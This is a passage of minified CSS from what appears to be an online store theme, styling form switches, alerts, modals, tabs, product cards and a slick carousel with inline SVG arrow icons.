rgba(33,44,129,.4)}.switch-toggle{background-color:#ccc;border:1px solid #ccc;border-radius:1.55556rem;cursor:pointer;display:inline-block;height:1.55556rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.33333rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#0cb466;border-color:#0cb466}.switch--disabled .switch-toggle{background-color:#e0e0e0;border-color:#f1f1f1;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.11113rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.11113rem;left:.16666rem;position:absolute;top:.16666rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.11113rem}.switch--checked .switch-toggle::before{left:1.94443rem}.switch-label{color:#fff;height:26px;line-height:1.5;position:absolute;right:.33333rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.33333rem;right:auto}.switch--disabled .switch-label{color:#ccc}.switch-label--icon.icon{height:1.44444rem;width:1.44444rem}.switch-label--icon.icon svg{height:1.44444rem;width:1.44444rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#cccccc}.switch-description--off{color:#252323;margin-right:5px}.switch--checked .switch-description--off{color:#ccc}.switch-description--on{color:#ccc;margin-left:5px}.switch--checked .switch-description--on{color:#252323}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #888;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.22222rem;width:1.22222rem;float:left;margin:0 0 0 -1.66667rem;position:relative;top:.55556rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#0cb466}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.16667rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.38889rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#0cb466}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#0cb466}.form-field--success .form-input-indicator>svg{fill:#0cb466}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#ea000e}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#ea000e}.form-field--error .form-input-indicator>svg{fill:#ea000e}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#f6f6f6;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#f6f6f6}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#333;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#333}.breadcrumb.current{color:#333;cursor:default}.breadcrumb.current a{color:#333;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#f1f1f1}.breadcrumb.unavailable a{color:#f1f1f1}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#f1f1f1;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#333;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#333;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#f1f1f1;cursor:default}.tabs{border-bottom:1px solid #e0e0e0;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#f6f6f6;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:768px){.tab{float:left}}.tab-title{color:#333;display:block;font-size:15px;padding:.77778rem 1.55556rem}.tab-title:hover{color:#000}.tab.is-active .tab-title{color:#000;font-weight:700}@media (min-width:768px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:768px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:768px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#252323;font-size:15px;padding:.77778rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#000;font-size:15px;padding:.16667rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#333;font-size:1rem;margin-left:.38889rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#333;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.27778rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#000}li.pagination-item--current a,li.pagination-item--current button{color:#000;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.77778rem;padding:.77778rem 1.16667rem .77778rem 1.16667rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e0e0e0;border-color:#e0e0e0;color:#3c7b5a}.alertBox .icon{height:1.11111rem;width:1.11111rem}.alertBox .button{margin:0 0 0 .77778rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#3c7b5a}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#3c7b5a}.alertBox--success svg{fill:#0cb466}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#3c7b5a}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#3c7b5a}.alertBox--error svg{fill:#ea000e}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.16667rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.16667rem}.alertBox-close .icon{height:1.11111rem;width:1.11111rem}.alertBox-close svg{fill:#888888}.accordion{margin-bottom:0;border:#e0e0e0 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e0e0e0 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#252323}.accordion-navigation>a{background:#fff;color:#000;padding:1.88889rem;display:block;font-family:Oswald,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#f6f6f6}.accordion-navigation .accordion-title{padding:1.5rem 1.88889rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e0e0e0 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#0cb466}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#ea000e}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#252323;background:rgba(0,0,0,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#f6f6f6;padding:2.25rem 2.25rem;border:solid 0 #e0e0e0;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:768px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:768px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:768px){.modal{top:50%!important}}@media (min-width:768px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e0e0e0;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e0e0e0;padding:.77778rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .77778rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:26px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.11111rem;width:1.11111rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.38889rem .77778rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(0,0,0,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.22222rem;width:2.22222rem;border-radius:2.22222rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.77778rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:768px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .38889rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:11.11111rem}}@media (min-width:768px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:768px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #888;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#333}.card-figcaption-button{background-color:rgba(209,67,67,.9);color:#fff}.card-figcaption-button:hover{background-color:#d14343;color:#fff}.card-body{padding:.77778rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#333}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#fff;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#212c81;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#212c81;opacity:1}.slick-next,.slick-prev{background-color:#212c81;background-color:rgba(33,44,129,.9);border:1px solid #d14343;height:3.38889rem;margin-top:-.83333rem;padding:.55556rem;width:2.22222rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.27778rem;width:1.11111rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#212c81;background-color:rgba(33,44,129,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1200px){.slick-next{right:-3.38889rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1200px){.slick-prev{left:-3.38889rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:1.77778rem;width:1.77778rem;margin:0;padding:.27778rem}.slick-dots li button,.slick-dots li button::before{height:.83333rem;width:.83333rem;border-radius:50%}.slick-dots li button{border:1px solid #212c81;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#212c81}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#212c81}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.55556rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.44444rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.22222rem .33333rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:768px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:768px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:1024px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:1024px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#f1f1f1;margin-top:.77778rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.27778rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:28px}h2{font-size:26px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#333;float:left;font-weight:400;margin:0 .38889rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .55556rem top .66667rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.38889rem}.form-label--inlineSmall small{color:#333;float:none;font-size:inherit;font-weight:400;margin-left:.38889rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e0e0e0}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:768px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:768px){.table-actions .button+.button{margin-left:.38889rem}}.table--line{border-color:#e0e0e0;border-width:0 0 1px}.table--line .table-thead{background-color:#f6f6f6;border-color:#e0e0e0;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:768px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e0e0e0}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:768px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.77778rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.27778rem 1.16667rem;text-decoration:none}.form-wishlist{position:relative}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:768px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:1024px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1200px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1200px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.52778rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:1024px){.modal-header-title{font-size:26px}}.modal-close{height:1.77778rem;width:1.77778rem;color:#333;font-size:26px;line-height:1.77778rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.55556rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.44444rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.22222rem .33333rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:1024px){.modal-close{font-size:32px}}.modal-close:hover{color:#d14343}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.55556rem);transform:translateX(.55556rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Oswald,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon 